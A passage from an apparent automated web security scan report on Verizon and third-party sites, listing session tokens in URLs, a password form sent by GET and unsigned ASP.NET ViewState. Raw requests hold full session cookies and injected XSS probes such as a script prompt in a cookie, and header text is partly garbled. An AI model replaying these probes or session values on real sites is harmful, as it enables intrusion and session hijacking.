Sensitive information within URLs may be logged in various locations, including the user's browser, the web server, and any forward or reverse proxy servers between the two endpoints. URLs may also be displayed on-screen, bookmarked or emailed around by users. They may be disclosed to third parties via the Referer header when any off-site links are followed. Placing session tokens into the URL increases the risk that they will be captured by an attacker.
Issue remediation
The application should use an alternative mechanism for transmitting session tokens, such as HTTP cookies or hidden fields in forms that are submitted using the POST method.
7.1. https://collaborateext.verizon.com/aims/encore/VZEncoreJSJVLoop.serv
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZEncoreJSJVLoop.serv
Issue detail
The URL in the request appears to contain a session token within the query string:https://collaborateext.verizon.com/aims/encore/VZEncoreJSJVLoop.serv?XMLHttpRequest=true&jsClientInclude=true&id=EncoreSESS-EXT-PRODUCTION87802&encAimsSessionID=GUmEyiQO9Y8UAztLasJjctrSjnS0g36%20tSa8hin5LSA=&clientLogStr=aimsSessionID=EncoreSESS-EXT-PRODUCTION87802
Request
POST /aims/encore/VZEncoreJSJVLoop.serv?XMLHttpRequest=true&jsClientInclude=true&id=EncoreSESS-EXT-PRODUCTION87802&encAimsSessionID=GUmEyiQO9Y8UAztLasJjctrSjnS0g36%20tSa8hin5LSA= &clientLogStr=aimsSessionID=EncoreSESS-EXT-PRODUCTION87802 HTTP/1.1.com.verizon.com/aims/encore/VzVAgent.jsp?userId=EncoreSESS-EXT-PRODUCTION87802&encUserId=GUmEyiQO9Y8UAztLasJjctrSjnS0g36+tSa8hin5LSA=.verizon.com-urlencoded;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; NSC_dpmmbcfyubjnt_mcw=ffffffff8f64125045525d5f4f58455e445a4a422971SessionID%3EEncoreSESS-EXT-PRODUCTION87802%3C/aimsSessionID%3E%3CmessageCount%3E0%3C/messageCount%3E%3CloopCount%3E1%3C/loopCount%3E%3C/xml%3E
Response
HTTP/1.1 200 OK'09051125093');incrMessageCount();allowSending();incrMessageCount();setVisitorTextFromServer('You%20said','Forg...[SNIP]...
7.2. https://collaborateext.verizon.com/aims/encore/VZEncorePostlet.serv
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZEncorePostlet.serv
Issue detail
The URL in the request appears to contain a session token within the query string:https://collaborateext.verizon.com/aims/encore/VZEncorePostlet.serv?XMLHttpRequest=true&appId=141&encAimsSessionID=GUmEyiQO9Y8UAztLasJjctrSjnS0g36%20tSa8hin5LSA=&aimsSessionID=EncoreSESS-EXT-PRODUCTION87802&clientLogStr=aimsSessionID=EncoreSESS-EXT-PRODUCTION87802,%20chatId=09051125093&randomId=510145766
Request
POST /aims/encore/VZEncorePostlet.serv?XMLHttpRequest=true&appId=141&encAimsSessionID=GUmEyiQO9Y8UAztLasJjctrSjnS0g36%20tSa8hin5LSA= &aimsSessionID=EncoreSESS-EXT-PRODUCTION87802 &clientLogStr=aimsSessionID=EncoreSESS-EXT-PRODUCTION87802,%20chatId=09051125093&randomId=510145766 HTTP/1.1.com.verizon.com/aims/encore/VzVAgent.jsp?userId=EncoreSESS-EXT-PRODUCTION87802&encUserId=GUmEyiQO9Y8UAztLasJjctrSjnS0g36+tSa8hin5LSA=.verizon.com-urlencoded;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; NSC_dpmmbcfyubjnt_mcw=ffffffff8f64125045525d5f4f58455e445a4a422971%3EPING-RECEIVED%3C/command%3E%3Cmessage%3E1%3C/message%3E%3CparamValue%3E%3C/paramValue%3E%3C/xml%3E&visitorName=You%20said
Response
HTTP/1.1 200 OK
7.3. http://maps.googleapis.com/maps/api/js/StaticMapService.GetMapImage
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
http://maps.googleapis.com
Path:
/maps/api/js/StaticMapService.GetMapImage
Issue detail
The URL in the request appears to contain a session token within the query string:http://maps.googleapis.com/maps/api/js/StaticMapService.GetMapImage?1m2&1i945&2i1652&2e1&3u4&4m2&1u0&2u0&5m3&1e0&2b1&5sen-US&token=7479
Request
GET /maps/api/js/StaticMapService.GetMapImage?1m2&1i945&2i1652&2e1&3u4&4m2&1u0&2u0&5m3&1e0&2b1&5sen-US&token=7479 HTTP/1.1/jobs/;q=0.3
Response
HTTP/1.1 200 OK.PLTE.......T.7....bKGD...-.....IEND.B`.
7.4. http://sales.liveperson.net/hc/2329305/
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
http://sales.liveperson.net
Path:
/hc/2329305/
Issue detail
The URL in the request appears to contain a session token within the query string:http://sales.liveperson.net/hc/2329305/?&site=2329305&cmd=mTagStartPage&lpCallId=661916965686-30565438610&protV=20&lpjson=1&page=http%3A//business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb%3F_nfpb%3Dtrue%26_pageLabel%3DSMBPortal_page_main_overviewcc2a1%2527-prompt%28%2522POTS%2522%29-%2527be3f42647c0&id=3544976267&javaSupport=true&visitorStatus=INSITE_STATUS&defInvite=chat-sbp-sales&activePlugin=none&cobrowse=true&PV%21unit=sbp-sales&PV%21language=english&PV%21pageLoadTime=30%20sec&PV%21visitorActive=1&SV%21SignedIn=false&VV%21SessionID=6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2%211058537351%211315262147499&title=Verizon%20Small%20Business%20Center&referrer=http%3A//www.fakereferrerdominator.com/referrerPathName%3FRefParName%3DRefValue&cobrowse=true&cookie=SaasSessionID%3D6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2%211058537351%3B%20AkaUTrackingID%3DCCA5CE7F785A7866A11942A8BCDFE833%3B%20AkaSTrackingID%3DF03373E721508DB1B1034D461D039B58%3B%20WT_FPC%3Did%3D2c3c65f8f20234949171315269354494%3Alv%3D1315269408034%3Ass%3D1315269354494%3B%20CP%3Dnull*%3B%20tzone%3D300%3B%20POPLocation%3Dpopip%3D50.23.123.106%26popindicator%3D%26popcity%3D%26popstate%3D%26popzipcode%3D%26popcounty%3D%26popdma%3D%26popservice%3D%26connex%3D%26prizm%3D%26usertype%3D%26partner%3D%26fiostvown%3D%26fiosvoice%3D%26vasonly%3D%26npa%3D%26nxx%3D%26msp%3D%26pws%3D%26viss%3D%26vgodfamily%3D%26vgodunlim%3D%26vec%3D%26vsbb%3D%26pts%3D%26online_backup%3D%26audio_conf%3D%26smb_premmail%3D%26sec_email%3D%26webhosting%3D%26bbaw%3D%26smb_enh_msg%3D%26webex%3D%3B%20POPRefid%3Drefid%3D%26refresh%3Dy%26reftrytime%3D0%26refnum%3D
Request
GET /hc/2329305/?&site=2329305&cmd=mTagStartPage&lpCallId=661916965686-30565438610&protV=20&lpjson=1&page=http%3A//business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb%3F_nfpb%3Dtrue%26_pageLabel%3DSMBPortal_page_main_overviewcc2a1%2527-prompt%28%2522POTS%2522%29-%2527be3f42647c0&id=3544976267&javaSupport=true&visitorStatus=INSITE_STATUS&defInvite=chat-sbp-sales&activePlugin=none&cobrowse=true&PV%21unit=sbp-sales&PV%21language=english&PV%21pageLoadTime=30%20sec&PV%21visitorActive=1&SV%21SignedIn=false&VV%21SessionID=6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2%211058537351%211315262147499 &title=Verizon%20Small%20Business%20Center&referrer=http%3A//www.fakereferrerdominator.com/referrerPathName%3FRefParName%3DRefValue&cobrowse=true&cookie=SaasSessionID%3D6HwvTlTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2%211058537351%3B%20AkaUTrackingID%3DCCA5CE7F785A7866A11942A8BCDFE833%3B%20AkaSTrackingID%3DF03373E721508DB1B1034D461D039B58%3B%20WT_FPC%3Did%3D2c3c65f8f20234949171315269354494%3Alv%3D1315269408034%3Ass%3D1315269354494%3B%20CP%3Dnull*%3B%20tzone%3D300%3B%20POPLocation%3Dpopip%3D50.23.123.106%26popindicator%3D%26popcity%3D%26popstate%3D%26popzipcode%3D%26popcounty%3D%26popdma%3D%26popservice%3D%26connex%3D%26prizm%3D%26usertype%3D%26partner%3D%26fiostvown%3D%26fiosvoice%3D%26vasonly%3D%26npa%3D%26nxx%3D%26msp%3D%26pws%3D%26viss%3D%26vgodfamily%3D%26vgodunlim%3D%26vec%3D%26vsbb%3D%26pts%3D%26online_backup%3D%26audio_conf%3D%26smb_premmail%3D%26sec_email%3D%26webhosting%3D%26bbaw%3D%26smb_enh_msg%3D%26webex%3D%3B%20POPRefid%3Drefid%3D%26refresh%3Dy%26reftrytime%3D0%26refnum%3D HTTP/1.1;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewcc2a1%27-prompt(%22POTS%22)-%27be3f42647c06324566664594; LivePersonID=LP i=546022977410,d=1312768968; HumanClickACTIVE=1315262239661
Response
HTTP/1.1 200 OK_2329305=STANDALONE; path=/hc/2329305977410-1315262242:-1:-1:-1:-1; expires=Tue, 04-Sep-2012 22:37:26 GMT; path=/hc/2329305; domain=.liveperson.net"ResultSet": {"lpCallId":"661916965686-30565438610","lpCallConfirm":"","lpJS_Execute":[{"code_id": "INPAGE-DELAY-10", "js_code": "lpMTag.lpInPageRequestDelay=10;"}]}});
7.5. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
http://verizonwireless.tt.omtrdc.net
Path:
/m2/verizonwireless/mbox/standard
Issue detail
The URL in the request appears to contain a session token within the query string:http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard?mboxHost=www.verizonwireless.com&mboxSession=1315278871714-190238&mboxPage=1315278871714-190238&screenHeight=1200&screenWidth=1920&browserWidth=1069&browserHeight=853&browserTimeOffset=-300&colorDepth=16&mboxCount=1&loggedin=false&mbox=NSE_PNA_VWHP&mboxId=0&mboxTime=1315260872654&mboxURL=http%3A%2F%2Fwww.verizonwireless.com%2Fb2c%2Findex.html&mboxReferrer=http%3A%2F%2Fwww.fakereferrerdominator.com%2FreferrerPathName%3FRefParName%3DRefValue&mboxVersion=40
Request
GET /m2/verizonwireless/mbox/standard?mboxHost=www.verizonwireless.com&mboxSession=1315278871714-190238 &mboxPage=1315278871714-190238&screenHeight=1200&screenWidth=1920&browserWidth=1069&browserHeight=853&browserTimeOffset=-300&colorDepth=16&mboxCount=1&loggedin=false&mbox=NSE_PNA_VWHP&mboxId=0&mboxTime=1315260872654&mboxURL=http%3A%2F%2Fwww.verizonwireless.com%2Fb2c%2Findex.html&mboxReferrer=http%3A%2F%2Fwww.fakereferrerdominator.com%2FreferrerPathName%3FRefParName%3DRefValue&mboxVersion=40 HTTP/1.1.net;q=0.7reless.com/b2c/index.html
Response
HTTP/1.1 200 OK.get('default').get('NSE_PNA_VWHP',0);mboxCurrent.setEventTime('include.start');document.write('<div style="visibility: hidden; display: none" id="mboxImported-default-NSE...[SNIP]...
7.6. https://www22.verizon.com/ifederation/SmMakeCookie.ccc
previous
next
Summary
Severity:
Medium
Confidence:
Firm
Host:
https://www22.verizon.com
Path:
/ifederation/SmMakeCookie.ccc
Issue detail
The URL in the request appears to contain a session token within the query string:https://www22.verizon.com/ifederation/SmMakeCookie.ccc?SMSESSION=QUERY&PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo
Request
GET /ifederation/SmMakeCookie.ccc?SMSESSION=QUERY &PERSIST=0&TARGET=$SM$https%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo HTTP/1.1.verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; SrcClientID=smallbusiness.verizon.com; vzAppID=; LOB_CATEGORY=; refURL=https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.0 302 Moved Temporarily.verizon.com/enterprisesolutions/global/gHome.do?SMSESSION=NO
8. Password field submitted using GET method
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://dashboard.opinionlab.com
Path:
/pv_controlboard.html
Issue detail
The page contains a form with the following action URL, which is submitted using the GET method:https://dashboard.opinionlab.com/login/dashboard.html
Issue background
The application uses the GET method to submit passwords, which are transmitted within the query string of the requested URL. Sensitive information within URLs may be logged in various locations, including the user's browser, the web server, and any forward or reverse proxy servers between the two endpoints. URLs may also be displayed on-screen, bookmarked or emailed around by users. They may be disclosed to third parties via the Referer header when any off-site links are followed. Placing passwords into the URL increases the risk that they will be captured by an attacker.
Issue remediation
All forms submitting passwords should use the POST method. To achieve this, you should specify the method attribute of the FORM tag as method="POST" . It may also be necessary to modify the corresponding server-side form handler to ensure that submitted passwords are properly retrieved from the message body, rather than the URL.
Request
GET /pv_controlboard.html HTTP/1.1
Response
HTTP/1.1 200 OK=ffffffff0912667945525d5f4f58455e445a4a423660;expires=Mon, 05-Sep-2011 22:49:47 GMT;path=/;secure;httponly.org/dates-and-times">>...[SNIP]... .loginform.subscriber_id.focus()"><form method="get" name="loginform" action="/login/dashboard.html"> c29a8943120d206cf56">...[SNIP]... <input class="inputURL" name="password" type="password" style="width: 150px"> </td>...[SNIP]...
9. ASP.NET ViewState without MAC enabled
previous
next
There are 11 instances of this issue:
Issue description
The ViewState is a mechanism built in to the ASP.NET platform for persisting elements of the user interface and other data across successive requests. The data to be persisted is serialised by the server and transmitted via a hidden form field. When it is POSTed back to the server, the ViewState parameter is deserialised and the data is retrieved.
Issue remediation
There is no good reason to disable the default ASP.NET behaviour in which the ViewState is signed to prevent tampering. To ensure that this occurs, you should set the Page.EnableViewStateMac property to true on any pages where the ViewState is not currently signed.
9.1. http://www22.verizon.com/ResidentialHelp/eRepairSigninPopup.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/eRepairSigninPopup.aspx
Request
GET /ResidentialHelp/eRepairSigninPopup.aspx HTTP/1.1
Response
HTTP/1.0 200 OK</title>...[SNIP]... /wEPDwUJNTI4NTAxODExZGQ= " />...[SNIP]...
9.2. http://www22.verizon.com/ResidentialHelp/iHAPopup/125612.htm
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/iHAPopup/125612.htm
Request
GET /ResidentialHelp/iHAPopup/125612.htm HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/residentialhelp/fiostv-1bbb4ff9-1; ASP.NET_SessionId=ncxmtseom3hg3h4542cc0c55; GlobalSessionID=NEScwnwaL4QccG18LnT8IJ7HQ%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:13:38 PM; AkaUTrackingID=804E8C682B3FA4D861FA571CC854E9FD; AkaSTrackingID=22240856919E5F4D120128A4C01974E7; V347=3JqCYcsE1rlAhTfmCIUyRZ-iggeiohK6a-FKkJ_aMvvIaMkdz3Ks80g; CP=null*; refURL=http://www22.verizon.com/residentialhelp/fiostv; NSC_xxx22_tqmbu_mcw=ffffffffa54c16ca45525d5f4f58455e445a4a423660; Product=A; ProductXML=A; canigetfios=Y; showpromo=N; BusinessUnit=wireless; XPID=BO-00000000521444319_%20%7C%20HSIPOE_2; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; CMS_TimeZoneOffset=300; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23
Response
HTTP/1.0 200 OK...[SNIP]... /wEPDwUKMTQ1NzE0NzcwNw9kFgICAQ9kFghmD2QWAmYPEGRkFgBkAgMPZBYCZg9kFgJmDw8WAh4EVGV4dAXJBjxESVYgaWQ9Ymdfd3JhcHBlcj48RElWIGNsYXNzPWNvbnRlbnRfd3JhcHBlcj48SDE+VHJ5IHRoZSBJbi1Ib21lIEFnZW50PC9IMT48SDM+SGF2ZSBpdD8gVXNlIGl0ITwvSDM+PEgzPk5lZWQgaXQ/IEdldCBpdCE8L0gzPjxQIGNsYXNzPWJsZGNvbnRlbnQ+RmFzdCwgZWFzeSAyNC83IHNvbHV0aW9ucy0gcmlnaHQgb24geW91ciBkZXNrdG9wLjwvUD48RElWIGNsYXNzPWN0YV9wcmltYXJ5PjxESVY+PERJVj48QSBpZD1idG5HZXRJbkhvbWVBZ2VudFBvcHVwIGhyZWY9Imh0dHBzOi8vd3d3MjIudmVyaXpvbi5jb20vRm9yWW91ckhvbWUvRlRUUFJlcGFpci9OUi9jb21tb24vQ29uc3VtZXJXaXphcmQvVnpJbkhvbWVBZ2VudEluc3RhbGxlci5tc2k/Q01QPUVNQy1DT05TMDkwMDgiIG5hbWU9JmFtcDtsaWQ9YnRuR2V0SW5Ib21lQWdlbnRQb3B1cD5HZXQgSW4tSG9tZSBBZ2VudDwvQT48L0RJVj48L0RJVj48L0RJVj48RElWIGNsYXNzPWNsZWFyPjwvRElWPjwvRElWPjxESVYgc3R5bGU9IlBPU0lUSU9OOiBhYnNvbHV0ZTsgQk9UVE9NOiA1cHg7IExFRlQ6IDIycHgiPjxESVYgc3R5bGU9Ik1BUkdJTi1MRUZUOiA1cHgiIGNsYXNzPWN0YV9wcmltYXJ5PjxESVY+PERJVj48QSBpZD1idG5MZWFybk1vcmVQb3B1cCBvbmNsaWNrPSJqYXZhc2NyaXB0OndpbmRvdy5vcGVuKCdodHRwOi8vd3d3MjIudmVyaXpvbi5jb20vcmVzaWRlbnRpYWxoZWxwL2luaG9tZWFnZW50P0NNUD1FTUMtQ09OUzA5MDA4JykiIGhyZWY9ImphdmFzY3JpcHQ6dm9pZCgwKTsiIG5hbWU9JmFtcDtsaWQ9YnRuTGVhcm5Nb3JlUG9wdXA+TGVhcm4gTW9yZTwvQT48L0RJVj48L0RJVj48L0RJVj48L0RJVj48L0RJVj5kZAIED2QWAmYPZBYCZg8PFgIfAGVkZAIFD2QWBGYPFgIeB1Zpc2libGVoZAICDxYCHwFoZGQ= " />...[SNIP]...
9.3. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/templates/layers/setpreferences_generic.aspx
Request
GET /ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE
Response
HTTP/1.0 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >...[SNIP]... /wEPDwUJOTA4NjkzMTc0D2QWAmYPZBYEZg8WAh4HVmlzaWJsZWgWAgIBDxBkZBYAZAICDxYCHwBoZGQ= " />...[SNIP]...
9.4. http://www22.verizon.com/residentialhelp/Templates/layers/setpreferences.aspx
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/Templates/layers/setpreferences.aspx
Request
GET /residentialhelp/Templates/layers/setpreferences.aspx HTTP/1.1
Response
HTTP/1.0 200 OK/html4/loose.dtd">...[SNIP]... /wEPDwUJNzkzMzg3OTk3ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WCgUKcmRvU3VwcG9ydAUKcmRvU3VwcG9ydAULcmRvSW50ZXJuZXQFC3Jkb0ludGVybmV0BQVyZG9UVgUFcmRvVFYFCHJkb1Bob25lBQhyZG9QaG9uZQULcmRvV2lyZWxlc3MFC3Jkb1dpcmVsZXNz " />...[SNIP]...
9.5. http://www22.verizon.com/residentialhelp/globalfooterhelp.aspx
